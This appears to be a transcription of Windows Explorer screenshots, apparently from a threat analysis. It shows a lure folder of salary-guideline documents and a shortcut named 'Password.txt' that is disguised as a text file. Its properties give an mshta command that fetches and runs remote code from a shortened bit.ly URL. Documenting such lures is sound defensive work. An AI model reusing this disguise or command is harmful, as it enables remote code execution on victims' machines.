 名称 修改日期 类型 大小
1.New Employee's Salary and Bonus Guideline.docx 2019/5/8 8:57 Microsoft Word ... 25 KB
2.New Employee's Salary and Bonus Guideline.docx 2019/5/8 8:57 Microsoft Word ... 25 KB
Password.txt 2019/8/14 9:13 快捷方式 3 KB
Password.txt 属性
颜色 兼容性 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局
Password.txt
目标类型: 应用程序
目标位置: System32
目标(T): %\System32\mshta https://bit.ly/2MgEsjc
起始位置(S): C:\Windows\System32